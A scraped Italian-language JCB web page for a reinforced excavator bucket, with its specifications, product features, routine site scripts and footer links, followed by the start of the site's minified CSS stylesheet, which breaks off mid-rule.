            category: 'Benne',
            productName: 'Benna rinforzata',
            productData: [{"title":"Larghezza","metricValue":"250-915 mm","imperialValue":""},{"title":"Capacità a raso","metricValue":"0.055-0.389 m³","imperialValue":""},{"title":"Capacità a colmo","metricValue":"0.063-0.46 m³","imperialValue":""},{"title":"N. di denti","metricValue":"2-5","imperialValue":""},{"title":"Dimensione del perno","metricValue":"45 mm","imperialValue":""},{"title":"Peso","metricValue":"108-212 kg","imperialValue":""}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/72732-4163226875/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/72732-4163226875/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/72732-4163226875/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/72732-4163226875/Img_1600x686" alt="A_HYDRADIG_110W_07" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Caratteristiche del prodotto</h2>
                <div class="c-feature-content__desc"><ul>
<li>Questa gamma offre all'operatore un'ampia scelta di larghezze per soddisfare le esigenze e ridurre al minimo il riempimento della trincea.</li>
<li>&Egrave; disponibile una gamma di ricambi imbullonati soggetti a usura che ne prolungheranno la durata e manterranno la massima produzione.</li>
</ul></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>




    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="/it-IT/esplora/engage/contact-us/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contatto
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/it-IT/ricerca-concessionario/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Trova Concessionario
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/it-IT/carrello/"
                data-referrer-link-no-items="/it-IT/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Finalizza richiesta</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/it-IT/products/" class="c-link-list__heading">Prodotti</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/products/machines/">Macchine</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/products/attachments/">Attrezzature </a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/products/powertrain-per-oem/">Powertrain per OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/industries/" class="c-link-list__heading">Settori</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/agriculture/">Agricoltura</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/construction/">Costruzione</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/waste-and-recycling/">Raccolta e riciclaggio rifuti</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/logistics/">Logistica</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/electric-solutions/">Gamma Elettrica</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/powertrain-for-oem/">Powertrain per OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/ricambi-e-assistenza/" class="c-link-list__heading">Ricambi e assistenza</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/ricambi-e-assistenza/parts/">Ricambi</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/ricambi-e-assistenza/service/">Servizio</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/offerte/" class="c-link-list__heading">Offerte</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/offerte/offerte/">Offerte</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/esplora/" class="c-link-list__heading">Esplora</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/engage/">Lavora con noi</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/informazioni/">Informazioni</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/conoscenze/">Conoscenze</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/sostenibilita/">Sostenibilit&#xE0;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/corporate/">Aziendale</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:&#x2B;39 02 488661" class="c-footer-contact">
                        Contatto: &#x2B;39 02 488661
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/it-IT/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">Home page JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/it-IT/esplora/corporate/informazioni-legali/" >
                                    Informazioni legali
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/it-IT/esplora/corporate/cookie-and-privacy-policy/" >
                                    Politica sulla privacy
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jcb.com/assets/css/main.css
body_size: 29759
content:
*,:after,:before{box-sizing:border-box}blockquote,body,dd,dl,figure,h1,h2,h3,h4,p{margin:0}ol[role=list],ul[role=list]{list-style:none}html:focus-within{scroll-behavior:smooth}body{line-height:1.5;min-height:100vh;text-rendering:optimizeSpeed}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}img,picture{display:block;max-width:100%}button,input,select,textarea{font:inherit}@media(prefers-reduced-motion:reduce){html:focus-within{scroll-behavior:auto}*,:after,:before{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}:root{--border-color-default:#bcbcbc;--border-radius-sm:2px;--border-radius-md:4px;--border-radius-lg:8px;--bp-xs-max:37.4375em;--bp-xs-min:20em;--bp-sm-max:63.9375em;--bp-sm-min:37.5em;--bp-md-max:83.4375em;--bp-md-min:64em;--bp-lg-max:99.9375em;--bp-lg-min:83.5em;--bp-xl-max:120em;--bp-xl-min:100em;--color-bg:#f2f2f2;--color-fg:#262626;--color-black:#000;--color-white:#fff;--color-grey-0:#f2f2f2;--color-grey-100:#ebebeb;--color-grey-200:#d4d4d4;--color-grey-300:#bcbcbc;--color-grey-400:#9f9f9f;--color-grey-500:#7c7c7c;--color-grey-600:#666;--color-grey-700:#575757;--color-grey-800:#4b4b4b;--color-grey-900:#3e3e3e;--color-grey-1000:#262626;--color-brand-100:#fcb026;--color-brand-200:#262626;--color-brand-300:#666;--color-brand-400:#f2f2f2;--color-brand-500:#e19d22;--color-brand-600:#bcbcbc;--button-cta-link-hover:#fcb026;--color-link-color-default:#262626;--font-weight-light:300;--font-weight-regular:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--spacing-none:0;--spacing-xxxs:8px;--spacing-xxs:16px;--spacing-xs:20px;--spacing-sm:28px;--spacing-md:32px;--spacing-lg:48px;--spacing-xl:64px;--spacing-xxl:96px;--spacing-xxxl:128px;--type-display-small:400 64px/76px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-1:400 54px/64px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-2:400 44px/52px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-3:400 37px/44px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-4:400 31px/37px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-5:400 25px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-6:400 20px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-xs:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-sm:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-md:400 18px/27px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-lg:400 20px/30px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-bold-xmall:400 14px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-sm:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-md:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-lg:400 20px/30px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-md:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-menu-link-md:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-title-link:400 16px/21px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--border-radius-full:100%;--border-width-xs:1px;--border-width-sm:2px;--border-width-md:4px;--border-width-lg:6px;--border-width-xl:12px;--color-focus-bg:#fcb026;--color-focus-fg:#000;--color-error:red;--color-success:green;--color-warning:#ff0;--font-body:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--font-heading:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--outline-width-sm:2px;--outline-width-md:4px;--outline-width-lg:8px;--text-width-xs:18ch;--text-width-sm:40ch;--text-width-md:55ch;--text-width-lg:68ch;--text-width-xl:80ch;--text-width-2xl:100ch;--breadcrumb-colour-surface:#ebebeb;--page-title-colour-surface-default:#262626;--page-title-colour-body-default:#f2f2f2;--page-title-colour-title-default-default:#fcb026;--button-colour-outlined-border-default:#262626;--button-colour-primary-surface-default:#fcb026;--button-colour-primary-surface-pressed:#e19d22;--button-colour-secondary-surface-hovered:#666;--button-colour-secondary-surface-default:#bcbcbc;--table-color-header-surface-default:#d4d4d4;--table-color-body-surface-default:#ebebeb;--button-toggle-color-primary-switch-bg-default:#262626;--button-toggle-color-secondary-switch-bg-default:#262626;--button-toggle-color-primary-switch-fg-default:#fcb026;--commerce-topbar-color-surface-default:#f2f2f2;--commerce-sticky-color-surface-default:#262626;--accent-color-text-default:#262626;--accent-color-surface-default:#fcb026;--color-surface-color-upper:#fff;--form-label-color-default:#262626;--form-input-border-colour-error:#e2001a;--form-label-helper-text-colour-error:#e2001a;--form-input-color-surface-default:#fff;--color-surface-color-default:#f2f2f2;--basket-notification-border-color:#bcbcbc;--color-border-color-default:#bcbcbc;--color-navigation-primary-icon-color-default:#262626;--color-navigation-primary-icon-background-color-default:#fcb026;--color-navigation-primary-icon-background-color-hovered:#e19d22;--form-input-select-color-surface-default:#262626;--form-input-select-color-text-hovered:#262626;--accordion-border-color-default:#bcbcbc;--country-picker-border-color:#bcbcbc;--timeline-border-color-default:#bcbcbc;--basket-item-counter-bg-color:#e2001a}:has(.dark-mode){--color-bg:#262626;--color-fg:#f2f2f2;--color-link-color-default:#f2f2f2;--breadcrumb-colour-surface:#3e3e3e;--table-color-header-surface-default:#3e3e3e;--table-color-body-surface-default:#4b4b4b;--form-input-color-surface-default:#262626;--form-input-select-color-surface-default:#181818;--page-title-colour-surface-default:#181818;--color-surface-color-default:#262626;--color-surface-color-upper:#3e3e3e;--commerce-topbar-color-surface-default:#262626;--form-label-color-default:#f2f2f2;--form-label-helper-text-colour-error:#fcb026;--form-input-border-colour-error:#fcb026;--basket-notification-border-color:#666;--button-toggle-color-primary-switch-bg-default:#3e3e3e;--color-border-color-default:#666;--form-input-select-color-surface-default:#3e3e3e;--accordion-border-color-default:#666;--country-picker-border-color:#e5e7eb;--timeline-border-color-default:#666}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,html{--body-overflow:auto;overflow-y:var(--body-overflow)}body{background-color:var(--color-white);display:grid;grid-template-areas:"banner" "header" "main" "footer";grid-template-columns:minmax(auto,100vw);grid-template-rows:minmax(0,auto) auto 1fr auto}body header{-ms-grid-column:1;-ms-grid-row:2;--header-overflow:visible;--header-height:auto;grid-area:header;height:var(--header-height);overflow-y:var(--header-overflow);position:relative}body main{grid-area:main;-ms-grid-column:1;-ms-grid-row:3}body footer{grid-area:footer;-ms-grid-column:1;-ms-grid-row:4}body:before{background:rgba(0,0,0,.5);content:"";height:100%;inset:0;opacity:0;position:fixed;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;width:100%;z-index:50}body.is-active{overflow:hidden}@media(min-width:83.5em){body.is-active{overflow:visible;overflow-x:hidden}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){body{display:block}}p{-webkit-margin-after:0;-webkit-margin-before:0;-webkit-margin-end:0;-webkit-margin-start:0}main{flex-grow:1;overflow-y:auto}[hidden]{display:none!important}.no-scroll{height:100%;overflow:hidden;position:fixed;width:100%}@font-face{font-display:swap;font-family:JCBEuro Roman;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/jcber-webfont.woff) format("woff"),url(/assets/fonts/jcber-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/jcbeb-webfont.woff) format("woff"),url(/assets/fonts/jcbeb-webfont.ttf) format("truetype")}@font-face{font-display:auto;font-family:JCBEuro Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/jcbei-webfont.woff) format("woff"),url(/assets/fonts/jcbei-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro BoldCondensed;font-stretch:condensed;font-style:normal;font-weight:400;src:url(/assets/fonts/jcbebc__-webfont.woff2) format("woff2"),url(/assets/fonts/jcbebc__-webfont.woff) format("woff"),url(/assets/fonts/jcbebc__-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/GillSansCyrMT.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT.woff) format("woff"),url(/assets/fonts/GillSansCyrMT.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/GillSansCyrMT-Bold.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Bold.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Bold.ttf) format("truetype")}@font-face{font-display:auto;font-family:Gill Sans Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/GillSansCyrMT-Inclined.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Inclined.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Inclined.ttf) format("truetype")}body{background-color:var(--color-bg);color:var(--color-fg);font:var(--type-body-sm);font-family:var(--font-body)}h1,h2,h3,h4,h5,h6{margin:0;overflow-wrap:break-word}h1{font:var(--type-heading-h1)}h2{font:var(--type-heading-h2)}h3{font:var(--type-heading-h3)}h4{font:var(--type-heading-h4)}h5{font:var(--type-heading-h5)}h6{font:var(--type-heading-h6)}p{margin:0;overflow-wrap:break-word}strong{font-weight:var(--font-weight-bold)}em{font-style:italic}button>svg{pointer-events:none}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline:4px solid #fcb026}a:focus:not(:focus-visible),button:focus:not(:focus-visible),input:focus:not(:focus-visible),select:focus:not(:focus-visible),textarea:focus:not(:focus-visible){outline:0}a:focus-visible,button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline:4px solid #fcb026}button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline-offset:0}a{text-decoration:none}a:focus-visible{outline-offset:.1875rem}a:not([class]){color:currentcolor;font-weight:var(--font-weight-bold);text-decoration:underline;text-decoration-thickness:1px}a:not([class]):hover{color:inherit;text-decoration:underline;text-decoration-thickness:2px}a.tel{color:inherit;cursor:text;text-decoration:none}.touchevents a.tel{color:inherit;text-decoration:underline}a.tel:hover{color:inherit}[tabindex="-1"]:focus,[tabindex="-1"]:focus-visible{outline:0}form [placeholder]:focus::input-placeholder{color:transparent}form [placeholder]:focus::-moz-placeholder{color:transparent}form [placeholder]:focus::placeholder{color:transparent}form input::input-placeholder{color:var(--color-grey-300);opacity:1}form input::-moz-placeholder{color:var(--color-grey-300);opacity:1}form input::placeholder{color:var(--color-grey-300);opacity:1}form input:input-placeholder{color:var(--color-grey-300);opacity:1}form input[type=button],form input[type=search],form input[type=submit],form input[type=text],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=button][disabled],form input[type=search][disabled],form input[type=submit][disabled],form input[type=text][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=button][readonly],form input[type=search][readonly],form input[type=submit][readonly],form input[type=text][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form button::-moz-focus-inner,form input::-moz-focus-inner{border:0;padding:0}form input[type=color],form input[type=date],form input[type=datetime-local],form input[type=datetime],form input[type=email],form input[type=month],form input[type=number],form input[type=password],form input[type=search],form input[type=tel],form input[type=text],form input[type=time],form input[type=url],form input[type=week],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=color][disabled],form input[type=date][disabled],form input[type=datetime-local][disabled],form input[type=datetime][disabled],form input[type=email][disabled],form input[type=month][disabled],form input[type=number][disabled],form input[type=password][disabled],form input[type=search][disabled],form input[type=tel][disabled],form input[type=text][disabled],form input[type=time][disabled],form input[type=url][disabled],form input[type=week][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=color][readonly],form input[type=date][readonly],form input[type=datetime-local][readonly],form input[type=datetime][readonly],form input[type=email][readonly],form input[type=month][readonly],form input[type=number][readonly],form input[type=password][readonly],form input[type=search][readonly],form input[type=tel][readonly],form input[type=text][readonly],form input[type=time][readonly],form input[type=url][readonly],form input[type=week][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form input[type=file]{font-size:1rem;font-weight:400;line-height:1.5}form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23262626%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:1.0625rem 1rem;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}body.dark-mode form select{background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23ffffff%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E")}form select option{color:var(--form-label-color-default)}form select:invalid{color:var(--color-grey-300)}form select::-ms-expand{display:none}form select[disabled],form select[disabled]+svg{cursor:not-allowed;opacity:.5;pointer-events:none}form select[multiple]+svg{display:none}form input:autofill option,form select:autofill option{color:#262626!important}form input[type=checkbox],form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-600);border:var(--border-width-xs) solid var(--color-grey-300);color:currentcolor;display:grid;font:inherit;height:1.875rem;margin:0;padding:0;place-content:center;transform:translateY(-.075em);width:1.875rem}form input[type=checkbox]:before,form input[type=radio]:before{background-color:CanvasText;box-shadow:inset 1em 1em var(--color-grey-300);content:"";height:1em;transform:scale(0);transition:transform .2s ease-in-out;width:1em}form input[type=checkbox]:checked:before,form input[type=radio]:checked:before{transform:scale(1)}form input[type=checkbox]:disabled,form input[type=checkbox]:disabled+*,form input[type=radio]:disabled,form input[type=radio]:disabled+*{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=checkbox]{border-radius:var(--border-radius-sm)}form input[type=checkbox]:before{clip-path:polygon(14% 44%,0 65%,50% 100%,100% 16%,80% 0,43% 62%);transform-origin:bottom left}form input[type=radio]{border-radius:50%}form input[type=radio]:before{border-radius:50%;transform-origin:center}form input::-webkit-inner-spin-button,form input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}form label{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form fieldset{border:0;display:flex;flex-wrap:wrap;margin:0;padding:0}form fieldset legend{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form .form__row--2-col{display:grid;gap:var(--spacing-xs) var(--spacing-md);grid-template-columns:1fr}@media(min-width:64em){form .form__row--2-col{grid-template-columns:repeat(2,1fr)}}form .form__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}form .form__required-asterisk{color:var(--form-label-helper-text-colour-error);margin-left:var(--spacing-xxxs)}form input:has(+.form__validation-message),form select:has(+.form__validation-message){border-color:var(--form-input-border-colour-error)}html[lang|=en] h1.c-page-title__heading{-webkit-hyphens:none;hyphens:none}.o-cell{margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.o-cell{margin-bottom:var(--spacing-md)}.o-columns--one>.o-cell{grid-column:3/11}.o-columns--one-alt-1>.o-cell{grid-column:4/9}.o-columns--one-alt-2>.o-cell{grid-column:1/13}.o-columns--two>.o-cell:first-child{grid-column:-65}.o-columns--two>.o-cell:nth-child(2){grid-column:-23}.o-columns--two-alt-1>.o-cell:first-child{grid-column:1/4}.o-columns--two-alt-1>.o-cell:nth-child(2){grid-column:4/13}.o-columns--two-alt-2>.o-cell:first-child{grid-column:1/5}.o-columns--two-alt-2>.o-cell:nth-child(2){grid-column:5/13}.o-columns{display:grid;grid-template-columns:repeat(12,1fr);grid-gap:1.875rem}}.holy-container{--margin:1rem;--multiplier:calc(40rem - 100%);display:flex;flex-wrap:wrap;margin:calc(var(--margin)*-1)}.holy-container>*{flex-basis:calc(var(--multiplier)*999);flex-grow:1;margin:var(--margin);max-width:100%;min-width:calc(33% - var(--margin)*2)}.o-flex-grid{display:flex;flex-wrap:wrap;margin:-var(--spacing-lg)}.o-flex-grid--1-cols>*{flex:1 0 100%;max-width:calc(100% - var(--spacing-lg)*2)}.o-flex-grid--2-cols>*{flex:1 0 50%;max-width:calc(50% - var(--spacing-lg)*2)}.o-flex-grid--3-cols>*{flex:1 0 33%;max-width:calc(33% - var(--spacing-lg)*2)}.o-flex-grid--4-cols>*{flex:1 0 25%;max-width:calc(25% - var(--spacing-lg)*2)}.o-flex-grid--5-cols>*{flex:1 0 20%;max-width:calc(20% - var(--spacing-lg)*2)}.o-flex-grid--6-cols>*{flex:1 0 16%;max-width:calc(16% - var(--spacing-lg)*2)}.o-flex-grid--7-cols>*{flex:1 0 14%;max-width:calc(14% - var(--spacing-lg)*2)}.o-flex-grid--8-cols>*{flex:1 0 12.5%;max-width:calc(12.5% - var(--spacing-lg)*2)}.o-flex-grid--9-cols>*{flex:1 0 11%;max-width:calc(11% - var(--spacing-lg)*2)}.o-flex-grid--10-cols>*{flex:1 0 10%;max-width:calc(10% - var(--spacing-lg)*2)}.o-flex-grid--11-cols>*{flex:1 0 9%;max-width:calc(9% - var(--spacing-lg)*2)}.o-flex-grid--12-cols>*{flex:1 0 8%;max-width:calc(8% - 